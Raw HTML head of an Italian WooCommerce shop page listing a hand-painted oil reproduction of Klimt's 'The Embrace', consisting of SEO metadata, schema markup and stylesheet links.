

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/
body_size: 37164
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.fratellimorana.it/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KLIMT QUADRO l&#039;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#039;AUTORE Gustav Klimt 50X60 CM NR27 | Morana Arte | Quadri Cornici oggetti idee regalo</title>
	<link rel="canonical" href="https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KLIMT QUADRO l&#039;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#039;AUTORE Gustav Klimt 50X60 CM NR27 | Morana Arte | Quadri Cornici oggetti idee regalo" />
	<meta property="og:description" content="KLIMT QUADRO l&#039;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#039;AUTORE Gustav Klimt 50X60 CM NR27" />
	<meta property="og:url" content="https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" />
	<meta property="og:site_name" content="Morana Arte | Quadri Cornici oggetti idee regalo" />
	<meta property="article:modified_time" content="2023-07-13T15:38:56+00:00" />
	<meta property="og:image" content="https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/","url":"https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/","name":"KLIMT QUADRO l'abbraccio DIPINTO a mano OLIO SU TELA FALSO D'AUTORE Gustav Klimt 50X60 CM NR27 | Morana Arte | Quadri Cornici oggetti idee regalo","isPartOf":{"@id":"https://www.fratellimorana.it/#website"},"primaryImageOfPage":{"@id":"https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/#primaryimage"},"image":{"@id":"https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/#primaryimage"},"thumbnailUrl":"https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg","datePublished":"2023-07-13T15:38:49+00:00","dateModified":"2023-07-13T15:38:56+00:00","breadcrumb":{"@id":"https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/#primaryimage","url":"https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg","contentUrl":"https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg","width":1200,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fratellimorana.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.fratellimorana.it/negozio/"},{"@type":"ListItem","position":3,"name":"KLIMT QUADRO l&#8217;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#8217;AUTORE Gustav Klimt 50X60 CM NR27"}]},{"@type":"WebSite","@id":"https://www.fratellimorana.it/#website","url":"https://www.fratellimorana.it/","name":"Quadri Cornici oggetti idee regalo | Morana Arte","description":"","publisher":{"@id":"https://www.fratellimorana.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fratellimorana.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.fratellimorana.it/#organization","name":"Quadri Cornici oggetti idee regalo | Morana Arte","url":"https://www.fratellimorana.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.fratellimorana.it/#/schema/logo/image/","url":"https://www.fratellimorana.it/wp-content/uploads/2023/03/logo-resp.png","contentUrl":"https://www.fratellimorana.it/wp-content/uploads/2023/03/logo-resp.png","width":200,"height":73,"caption":"Quadri Cornici oggetti idee regalo | Morana Arte"},"image":{"@id":"https://www.fratellimorana.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Morana Arte | Quadri Cornici oggetti idee regalo &raquo; Feed" href="https://www.fratellimorana.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Morana Arte | Quadri Cornici oggetti idee regalo &raquo; Feed dei commenti" href="https://www.fratellimorana.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Morana Arte | Quadri Cornici oggetti idee regalo &raquo; KLIMT QUADRO l&#8217;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#8217;AUTORE Gustav Klimt 50X60 CM NR27 Feed dei commenti" href="https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fratellimorana.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.fratellimorana.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fratellimorana.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.fratellimorana.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fratellimorana.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fratellimorana.it/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fratellimorana.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.fratellimorana.it/wp-content/uploads/elementor/css/post-6.css?ver=1684225613' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart-child/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
